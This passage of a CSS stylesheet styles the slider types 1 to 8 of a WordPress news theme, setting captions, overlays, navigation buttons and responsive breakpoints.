    padding: 60px 40px 30px 0;
    width: 100%;
    overflow: hidden;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_slider_type_1 .jeg_slide_item {
    position: relative;
    -webkit-backface-visibility: hidden
}

.jeg_slider_type_1 .jeg_caption_container {
    padding: 0 30px;
    max-width: 80%
}

.jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
    font-size: 34px;
    line-height: 1.1;
    margin-top: 10px
}

.jeg_slider_thumbnail {
    margin-top: 10px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: row;
    flex-direction: row
}

.jeg_slider_thumbnail.disabled_nav .owl-nav {
    display: none
}

.jeg_slider_thumbnail .jeg_slide_thumbnail_item {
    position: relative
}

.jeg_slider_thumbnail .tns-slide-active.current .jeg_slide_thumbnail_item:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2
}

.jeg_slider_thumbnail .tns-slide-active.current .jeg_slide_thumbnail_item:after {
    content: "";
    position: absolute;
    top: 0;
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .3);
    box-shadow: inset 0 5px 10px rgba(0, 0, 0, .4)
}

.jeg_slider_type_1_wrapper .tns-controls button {
    font-size: 14px;
    color: #212121;
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    transition: all .2s ease;
    opacity: 1;
    z-index: 999
}

.jeg_slider_type_1_wrapper .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_slider_type_1_wrapper .tns-controls button.tns-next {
    bottom: 40px;
    background: #f70d28;
    color: #fff
}

.jeg_slider_type_1_wrapper button.tns-prev:before {
    content: "e" !important
}

.jeg_slider_type_1_wrapper button.tns-next:before {
    content: "f" !important
}

.jeg_slider_type_1_wrapper:hover button.tns-next,
.jeg_slider_type_1_wrapper:hover button.tns-prev {
    opacity: 1
}

.jeg_slider_wrapper .jeg_slider.jeg_slider_type_1 {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail_wrapper {
    visibility: visible;
    position: relative
}

.jeg_slider_thumbnail:not(.tns-slider) {
    margin: 10px -5px 0
}

.jeg_slider_type_1 .jeg_slide_item:not(.tns-item):not(:first-child) {
    display: none
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper {
    width: 14.2857142857%;
    display: inline-block;
    padding: 0 5px
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper:nth-child(n+8) {
    display: none
}

@media only screen and (max-width:480px) {
    .jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper {
        width: 25%
    }
    .jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper:nth-child(n+5) {
        display: none
    }
}

.jeg_slider_type_2_wrapper .thumbnail-container {
    padding-bottom: 540px
}

.jeg_slider_type_2 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_2 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(90deg, rgba(0, 0, 0, .65) 0, rgba(0, 0, 0, .45) 50%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000", endColorstr="#00000000", GradientType=1)
}

.jeg_slider_type_2 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_2 .tns-slide-active .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_2 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 40px;
    bottom: inherit;
    padding: 30px 0;
    width: 50%;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
    font-size: 46px;
    font-weight: 700;
    line-height: 1.1;
    margin: 20px auto;
    letter-spacing: -.04em
}

.jeg_slider_type_2 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_2_wrapper .tns-nav {
    position: absolute;
    right: 20px;
    top: 50%;
    opacity: 0;
    transform: translateY(-50%);
    transition: .3s;
    z-index: 1
}

.jeg_slider_type_2_wrapper:hover .tns-nav {
    opacity: 1
}

.jeg_slider_type_2_wrapper .tns-nav button {
    zoom: 1;
    display: block;
    width: 12px;
    height: 12px;
    margin: 10px 0;
    border-radius: 20px;
    background: transparent;
    border: 2px solid #fff;
    transition: .3s;
    padding: 0;
    outline: none
}

.jeg_slider_type_2_wrapper .tns-nav button.tns-nav-active,
.jeg_slider_type_2_wrapper .tns-nav button:hover {
    background: #fff
}

.jeg_slider_wrapper .jeg_slider.jeg_slider_type_2 {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_slider_type_2 .jeg_slide_item:not(.tns-item):not(:first-child),
.jeg_slider_wrapper.no-overlay .jeg_slider_type_2 .jeg_slide_item:before {
    display: none
}

.jeg_slider_type_3.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_wrapper .jeg_slider_type_3:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto;
    margin: 0 35px
}

.jeg_slider_type_3 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_3.jeg_slider:not(.tns-slider) .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_3:not(.tns-slider) .jeg_slide_item {
    margin-right: 5px;
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.jeg_slider_type_3 .jeg_caption_container {
    opacity: 0;
    transition: .2s ease .1s
}

.jeg_slider_type_3 .active .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_3 .jeg_slide_caption {
    background: transparent
}

.jeg_slider_type_3 .jeg_slide_item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .18);
    z-index: 1
}

.jeg_slider_type_3 .jeg_slide_caption {
    z-index: 2
}

.jeg_slider_type_3 .jeg_slide_caption .jeg_post_excerpt {
    display: none
}

.jeg_slider_type_3 .jeg_post_title {
    font-size: 20px
}

.jeg_slider_type_3_wrapper .tns-controls button {
    color: #fff;
    width: 30px;
    height: 100%;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    padding: 0;
    transition: all .2s linear;
    border: 0;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_3_wrapper .tns-controls button:hover {
    color: #fff;
    background: rgba(0, 0, 0, .2);
    opacity: 1
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-next {
    right: 0
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-prev {
    left: 0
}

.jeg_slider_type_3_wrapper .tns-controls button:before {
    display: block;
    position: absolute;
    top: 50%;
    font: normal normal normal 30px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translateY(-50%);
    z-index: 1
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-prev:before {
    content: "\F053"
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-next:before {
    content: "\F054"
}

.jeg_slider_type_3_wrapper:hover .tns-controls button.tns-next,
.jeg_slider_type_3_wrapper:hover .tns-controls button.tns-prev {
    opacity: 1
}

.jeg_slider_type_3_wrapper.jeg_col_1o3 .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+3),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1024px) and (min-width:1024px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:1025px) {
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3),
    .jeg_slider_type_3[data-items="3"]:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="4"]:not(.tns-slider) .jeg_slide_item:nth-child(n+5),
    .jeg_slider_type_3[data-items="5"]:not(.tns-slider) .jeg_slide_item:nth-child(n+6) {
        display: none
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title {
        font-size: 15px;
        margin-bottom: 2px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 13px;
        margin-bottom: 0
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption .jeg_post_category a,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_slide_caption .jeg_post_category a,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption .jeg_post_category a {
        font-size: 10px;
        padding: 2px 5px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption {
        padding: 30px 0 15px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_caption_container,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_caption_container {
        padding: 0 15px
    }
}

.jeg_slider_type_4.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_4 .jeg_slide_item {
    width: 100%;
    height: 0;
    padding-bottom: 47.369%;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block
}

.jeg_slider_type_4:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
    display: none
}

@media (min-width:1200px) {
    .elementor-element.elementor-section-stretched .jeg_slider_type_4 .jeg_slide_item,
    .jeg_vc_content .vc_row[data-vc-stretch-content=true] .jeg_slider_type_4 .jeg_slide_item {
        height: 540px;
        padding-bottom: 0
    }
}

.jeg_slider_type_4 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, .45)
}

.jeg_slider_type_4 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: scale(.8);
    transition: .4s ease-in-out .2s
}

.jeg_slider_type_4 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_4:not(.tns-slider) .jeg_caption_container {
    transform: scale(1);
    opacity: 1
}

.jeg_slider_type_4 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 0;
    bottom: inherit;
    margin: auto;
    width: 60%;
    max-width: 700px;
    text-align: center;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
    font-size: 44px;
    font-weight: 500;
    margin: 0 auto 15px;
    letter-spacing: -.04em;
    position: relative
}

.jeg_slider_type_4 .jeg_slide_caption:after,
.jeg_slider_type_4 .jeg_slide_caption:before {
    content: "";
    width: 60%;
    display: block;
    position: absolute;
    border: 1px solid hsla(0, 0%, 100%, .7);
    margin: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: .4s ease-in-out .6s
}

.jeg_slider_type_4 .jeg_slide_caption:before {
    height: 50px;
    top: 0;
    border-bottom: 0
}

.jeg_slider_type_4 .jeg_slide_caption:after {
    height: 45px;
    bottom: 0;
    border-top: 0
}

.jeg_slider_type_4 .tns-slide-active .jeg_slide_caption:before,
.jeg_slider_type_4:not(.tns-slider) .jeg_slide_caption:before {
    top: -25px;
    opacity: 1
}

.jeg_slider_type_4 .tns-slide-active .jeg_slide_caption:after,
.jeg_slider_type_4:not(.tns-slider) .jeg_slide_caption:after {
    bottom: -25px;
    opacity: 1
}

.jeg_slider_type_4 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_5.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_5:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_5 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_5 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(180deg, rgba(0, 0, 0, .1) 0, rgba(0, 0, 0, .7));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a000000", endColorstr="#b3000000", GradientType=0)
}

.jeg_slider_type_5 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_5 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_5:not(.tns-slider) .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_5 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    left: 40px;
    bottom: 40px;
    padding: 0;
    width: 50%;
    background: none;
    z-index: 2
}

.jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
    font-size: 36px;
    font-weight: 700;
    line-height: 1.3;
    margin: 20px auto 15px;
    letter-spacing: -.04em
}

.jeg_slider_type_5 .jeg_slide_caption .jeg_post_category a {
    font-size: 11px;
    padding: 0;
    background: transparent
}

.jeg_slider_type_5_wrapper .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 44px;
    line-height: 44px;
    width: 44px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_5_wrapper .tns-outer .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_type_5_wrapper .tns-controls button.tns-next {
    right: 40px
}

.jeg_slider_type_5_wrapper .tns-controls button.tns-prev {
    left: 40px
}

.jeg_slider_type_5_wrapper:hover .tns-controls button {
    opacity: 1
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_5.jeg_col_2o3 .jeg_slide_caption {
        width: 70%
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_5.jeg_col_3o3 .jeg_slide_caption {
        max-width: 700px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_5.jeg_col_3o3 .jeg_post_title {
        font-size: 46px
    }
}

.jeg_slider_type_6.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_6 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_6:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_6 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #000;
    opacity: .6
}

.jeg_slider_type_6 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_6 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_6:not(.tns-slider) .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_6 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    bottom: inherit;
    width: 80%;
    padding: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
    font-size: 56px;
    font-weight: 700;
    line-height: 1.1;
    margin: 30px auto 40px;
    letter-spacing: -.04em;
    position: relative
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
    width: 40px;
    display: block;
    content: "";
    position: absolute;
    left: 0;
    bottom: -52px;
    border-top: 5px solid #fff
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 40%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt,
.jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
    margin-left: 90px
}

.jeg_slider_type_6_wrapper .tns-controls {
    position: absolute;
    right: 40px;
    bottom: 40px;
    opacity: 0;
    transition: .25s ease-in;
    z-index: 1
}

.jeg_slider_type_6_wrapper .tns-controls button {
    position: relative;
    font-size: 12px;
    background: #fff;
    color: #212121;
    width: auto;
    margin: auto;
    height: 44px;
    line-height: 44px;
    padding: 0 20px;
    text-align: center;
    text-transform: uppercase;
    border: 0;
    transition: .2s;
    opacity: 1
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev {
    margin-right: 10px
}

.jeg_slider_type_6_wrapper .tns-controls button:hover,
.jeg_slider_type_6_wrapper:hover .tns-controls {
    opacity: .9
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next:before,
.jeg_slider_type_6_wrapper .tns-controls button.tns-prev:before {
    width: 13px;
    font-size: 14px;
    top: -.04em;
    position: absolute;
    transition: all .15s ease-in-out
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev {
    padding-left: 30px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev:before {
    left: 12px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next {
    padding-right: 30px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next:before {
    right: 12px
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_6.jeg_col_2o3 .jeg_post_title {
        font-size: 40px;
        margin: 20px auto 30px
    }
    .jeg_slider_type_6.jeg_col_2o3 .jeg_post_title:before {
        bottom: -42px
    }
    .jeg_slider_type_6.jeg_col_2o3 .jeg_slide_caption .jeg_post_excerpt {
        max-width: 60%
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_6.jeg_col_3o3 .jeg_slide_caption .jeg_post_excerpt {
        font-size: 16px;
        max-width: 420px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_6.jeg_col_3o3 .jeg_post_title {
        font-size: 80px
    }
}

.jeg_slider_type_7.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_7 {
    cursor: auto
}

.jeg_slider_type_7 .jeg_slide_item {
    width: 100%;
    height: 540px;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden
}

.jeg_slider_type_7:not(.tns-slider) .jeg_slide_item {
    position: relative
}

.jeg_slider_type_7:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_7.featured-left .jeg_slide_caption,
.jeg_slider_type_7.featured-left .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-left .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-left .thumbnail-container {
    float: left
}

.jeg_slider_type_7.featured-right .jeg_slide_caption,
.jeg_slider_type_7.featured-right .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-right .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-right .thumbnail-container {
    float: right
}

.jeg_slider_type_7 .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
    width: 65%;
    height: 100%;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_7 .jeg_slide_image a {
    width: 100%;
    height: 100%;
    display: block
}

.jeg_slider_type_7 .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder .jeg_slide_caption {
    width: 35%;
    padding: 40px;
    position: relative;
    height: 100%;
    background: #111
}

.jeg_slider_type_7 .jeg_caption_container {
    padding: 0
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
    font-size: 28px;
    margin: 20px auto
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_category a {
    background: transparent;
    padding: 0
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_excerpt {
    font-size: 1em;
    margin-bottom: 25px
}

.jeg_slider_type_7 .jeg_readmore {
    border: 0;
    box-shadow: none;
    padding: 5px 5px 5px 0;
    margin-top: 0;
    position: relative;
    text-shadow: none
}

.jeg_slider_type_7 .jeg_readmore:before {
    height: 2px;
    background: #fff;
    content: "";
    width: 40px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 12px;
    transition: .2s ease-in-out
}

.jeg_slider_type_7 .jeg_readmore:hover:before {
    width: 60px
}

.jeg_slider_type_7 .jeg_readmore:hover {
    background: transparent
}

.jeg_slider_type_7 .jeg_block_nav {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex
}

.jeg_slider_type_7 .jeg_block_nav a {
    background: none;
    color: #fff;
    width: auto;
    padding: 0 20px;
    height: 60px;
    line-height: 60px;
    border-color: hsla(0, 0%, 100%, .15);
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -ms-flex: 1;
    flex: 1;
    margin: 0;
    border-bottom: 0
}

.jeg_slider_type_7.featured-left .jeg_block_nav a,
.jeg_slider_type_7.featured-right .jeg_block_nav .prev {
    border-left: 0
}

.jeg_slider_type_7.featured-left .jeg_block_nav .next,
.jeg_slider_type_7.featured-right .jeg_block_nav a {
    border-right: 0
}

.jeg_slider_type_7 .jeg_block_nav .fa {
    font-size: 14px
}

.jeg_slider_type_7 .prev .fa {
    margin-right: 10px
}

.jeg_slider_type_7 .next .fa {
    margin-left: 10px
}

.jeg_slider_type_7 .jeg_block_nav a:not(.disabled):hover {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_slider_type_7 .jeg_block_nav:after,
.jeg_slider_type_7 .jeg_block_nav:before {
    display: none
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_item {
        height: auto
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption,
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .jeg_slide_caption,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .thumbnail-container {
        float: none;
        width: 100%
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .thumbnail-container {
        padding-bottom: 50%
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption {
        padding: 30px 30px 80px
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption .jeg_post_excerpt {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_item {
        height: 600px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_image,
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_3o3 .thumbnail-container {
        width: 66.66667%
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_caption,
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_3o3 .jeg_slide_caption {
        width: 33.3333%;
        padding: 60px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_post_title {
        font-size: 34px
    }
}

@media only screen and (min-width:1600px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_post_title {
        font-size: 42px
    }
}

.jeg_slider_type_8.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: -ms-flexbox;
    display: flex
}

.jeg_slider_wrapper .jeg_slider_type_8:not(.tns-slider) {
    padding: 0 30px
}

.jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative;
    height: auto
}

.jeg_slider_type_8 .jeg_slide_item {
    height: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column
}

.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #fff;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.jeg_slider_type_8 .jeg_post_category {
    line-height: normal
}

.jeg_slider_type_8 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    color: inherit;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_slider_type_8 .jeg_caption_container {
    opacity: 0;
    padding: 0;
    transition: .25s
}

.jeg_slider_type_8 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_8.jeg_slider:not(.tns-slider) .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_meta,
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #212121;
    text-shadow: none
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_category a {
    color: #a0a0a0;
    background: transparent;
    padding: 0
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_meta {
    color: #a0a0a0;
    font-size: 11px;
    text-shadow: none;
    text-transform: uppercase
}

.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: 20px auto 15px
}

.jeg_slider_type_8_wrapper .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 50%;
    margin: auto;
    height: 44px;
    line-height: 44px;
    width: 44px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_8_wrapper .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_type_8_wrapper .tns-controls button.tns-next {
    right: 26px
}

.jeg_slider_type_8_wrapper .tns-controls button.tns-prev {
    left: 26px
}

.jeg_slider_type_8_wrapper:hover .tns-controls button {
    opacity: 1
}

.jeg_slider_type_8_wrapper.jeg_col_1o3 .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
    display: none
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3),
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1024px) and (min-width:1024px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
